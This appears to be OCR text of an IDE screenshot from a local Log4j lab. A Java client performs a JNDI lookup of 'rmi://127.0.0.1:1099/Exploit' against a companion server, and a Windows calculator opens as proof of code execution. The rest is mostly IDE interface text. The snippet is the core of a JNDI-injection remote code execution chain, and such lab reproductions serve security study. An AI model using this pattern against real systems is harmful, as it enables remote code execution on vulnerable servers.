 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j - Client.java
Log4j src main java Client
Client
Project
pom.xml (Log4j) Client.java Server.java BeanFactory.class
Log4j library root, C:\Users\13728\IdeaProjects\Log4
.idea
src
java
main
java
Client
Server
TouchFile
resources
target
pom.xml
External Libraries
Log4j library root
.idea
src
java
main
java
Client
Server
TouchFile
resources
target
pom.xml
log4j-api-2.14.1.jar library root
log4j-core-2.14.1.jar library root
< 8u321 > D:\Java\jdk1.8.0_321
Reader Mode
Maven
Database
1 import org.apache.naming.factory.BeanFactory;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class Client {
8 public static void main(String[] args) throws NamingException {
9 String url = "rmi://127.0.0.1:1099/Exploit";
10 Context ctx = new InitialContext();
11 ctx.lookup(url);
12 }
13 }
Run: Server Client
D:\Java\jdk1.8.0_321\bin\java.exe ...
Process finished with exit code 0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Run TODO Problems Profiler Terminal Build Dependencies 1 Event Log
All files are up-to-date (moments ago) 13:2 CRLF UTF-8 4 spaces